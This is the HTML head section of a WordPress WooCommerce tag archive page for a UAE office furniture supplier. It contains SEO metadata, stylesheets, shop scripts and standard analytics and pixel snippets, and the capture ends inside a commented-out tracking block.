

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highmoon.ae/product-tag/airport-seating-in-al-khashfah/
body_size: 24229
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
    <link rel="pingback" href="https://highmoon.ae/xmlrpc.php">

		<link rel="preload" href="https://highmoon.ae/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://highmoon.ae/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://highmoon.ae/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Airport Seating in Al Khashfah Archives - Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE</title>
	<link rel="canonical" href="https://highmoon.ae/product-tag/airport-seating-in-al-khashfah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Airport Seating in Al Khashfah Archives - Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE" />
	<meta property="og:url" content="https://highmoon.ae/product-tag/airport-seating-in-al-khashfah/" />
	<meta property="og:site_name" content="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://highmoon.ae/product-tag/airport-seating-in-al-khashfah/","url":"https://highmoon.ae/product-tag/airport-seating-in-al-khashfah/","name":"Airport Seating in Al Khashfah Archives - Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE","isPartOf":{"@id":"https://highmoon.ae/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://highmoon.ae/#website","url":"https://highmoon.ae/","name":"Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE","description":"Office Furniture Dubai. Dubai Office Furniture Store. Office Furniture Manufacturer Dubai. Office Furniture Suppliers in Dubai. Abu Dhabi Office Furniture Stores. Saudi Arabia Office Furniture Shop. Custom Made Office Furniture. Riyadh, Dammam, Jeddah, Sharjah. Modern Office Furniture. Luxury Office Furniture. Office Tables. Office Desks. Office Chairs. Online Office Furniture Stores Near Me.","publisher":{"@id":"https://highmoon.ae/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highmoon.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highmoon.ae/#organization","name":"Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE","url":"https://highmoon.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highmoon.ae/#/schema/logo/image/","url":"https://highmoon.ae/wp-content/uploads/2023/06/High-Moon-Logo_1-1-1-247x85-1.jpg","contentUrl":"https://highmoon.ae/wp-content/uploads/2023/06/High-Moon-Logo_1-1-1-247x85-1.jpg","width":290,"height":117,"caption":"Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE"},"image":{"@id":"https://highmoon.ae/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE &raquo; Feed" href="https://highmoon.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE &raquo; Comments Feed" href="https://highmoon.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Highmoon Office Furniture Manufacturer &amp; Supplier Company in UAE &raquo; Airport Seating in Al Khashfah Tag Feed" href="https://highmoon.ae/product-tag/airport-seating-in-al-khashfah/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://highmoon.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://highmoon.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://highmoon.ae/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1742456775' type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 3px;--wvg-single-image-size: 600px;--wvg-gallery-width: 40%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 40% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
/*# sourceURL=woo-variation-gallery-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://highmoon.ae/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.46.1' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: rgb(206,0,0)!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: rgb(0,0,0)!important;
    color: #ffffff!important;
}


/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://highmoon.ae/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://highmoon.ae/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://highmoon.ae/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://highmoon.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://highmoon.ae/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://highmoon.ae/wp-content/themes/martfury/style.css?ver=20221123' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #ce0000;
		--mf-background-primary-color: #ce0000;
		--mf-border-primary-color: #ce0000;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #ce0000;
	}

.page-header-page .entry-title{padding-top:35px}.page-header-page .entry-title{padding-bottom:35px;}.site-content{padding-top:0}
/*# sourceURL=martfury-inline-css */
</style>
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://highmoon.ae/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://highmoon.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://highmoon.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://highmoon.ae/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769413634' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://highmoon.ae/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769413634' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://highmoon.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ec4392dc2cc585e74de80b160bac81c0","fragment_name":"wc_fragments_ec4392dc2cc585e74de80b160bac81c0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://highmoon.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highmoon.ae/wp-json/wp/v2/product_tag/7241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highmoon.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="facebook-domain-verification" content="2bfq9ahbuvfz7cxiqkqbmhpyyfvni7" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-205967949-1"></script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-62562955-1"></script> -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62562955-1');
</script>

<!-- <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-205967949-1');
</script> -->
<!-- <script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};	
		  ttq.load('C8Q0TJ23RRRFDD69PI6G');
		  ttq.page();
		}(window, document, 'ttq');
	</script> -->
<!-- Snap Pixel Code -->
<!-- <script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', 'ce9fe49d-753a-4225-8542-5ced0a11e2e2', {
'user_email': '_INSERT_USER_EMAIL_'
});

snaptr('track', 'PAGE_VIEW');

